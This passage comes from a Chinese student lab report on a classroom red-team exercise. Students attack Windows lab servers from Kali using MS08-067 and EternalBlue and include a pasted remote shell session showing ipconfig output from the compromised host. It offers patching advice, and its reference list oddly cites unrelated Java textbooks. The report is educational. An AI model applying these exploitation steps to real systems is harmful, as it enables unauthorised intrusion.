在下面的图里,攻击者已经发现了这是一个蜜罐

对于如何防止攻击,可以先修补RDS和Unicode漏洞,或者直接升级相应的服务到最新版本即可。

对于如何防止攻击,可以先修补RDS和Unicode漏洞,或者直接升级相应的服务到最新版本即可。



2.3团队对抗实践:windows系统远程渗透攻击和分析



攻击

攻击方:文兆宇 kali 192.168.43.68

防守方:WHY win2server 192.168.43.158

利用MS08-067漏洞



防守



攻击方:WHY kali 192.168.43.16

防守方:文兆宇 win2server 192.168.43.218

利用永恒之蓝漏洞

攻击方扫描

流量包

流量包

Microsoft Windows 2000 [Version 5.00.2195]echo pre2n9i8tqY9J65h

(C) ........ 1985-1998 Microsoft Corp.

C:\WINNT\system32>echo pre2n9i8tqY9J65h

pre2n9i8tqY9J65h

C:\WINNT\system32>

C:\WINNT\system32>ipconfig/all

ipconfig/all

Windows 2000 IP Configuration

Host Name . . . . . . . . . . . . : icst-win2k-s

Primary DNS Suffix . . . . . . . :

Node Type . . . . . . . . . . . . : Hybrid

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter ........:

Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

Physical Address. . . . . . . . . : 00-0C-29-50-6C-57

DHCP Enabled. . . . . . . . . . . : Yes

Autoconfiguration Enabled . . . . : Yes

IP Address. . . . . . . . . . . . : 192.168.43.218

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.43.1

DHCP Server . . . . . . . . . . . : 192.168.43.1

DNS Servers . . . . . . . . . . . : 192.168.43.1

Lease Obtained. . . . . . . . . . : 2024..4..18.. 21:11:36

Lease Expires . . . . . . . . . . : 2024..4..18.. 22:11:36

C:\WINNT\system32>

3.学习中遇到的问题及解决

- 问题1:windows靶机链接不上桥接网络

- 问题1解决方案:重新配置该虚拟机的ip地址,并重启,可以成功连接到网络

4.实践总结

通过这次实验,我动手实践Metasploit windows attacker,学习了很多知识,还分析了流量文件,详细还原了攻击者的过程。最后和why做了互相攻击防守的实验,受益良多。希望在后面的学习中,学到更多知识。

参考资料

- 《Java程序设计与数据结构教程(第二版)》

- 《Java程序设计与数据结构教程(第二版)》学习指导

- …

![[ICCV2023]DIR-用于从单个RGB图像重建交互手部的解耦迭代细化框架](https://img-blog.csdnimg.cn/direct/f8ea54a8e7d144a9bd88c5f506d914c4.png)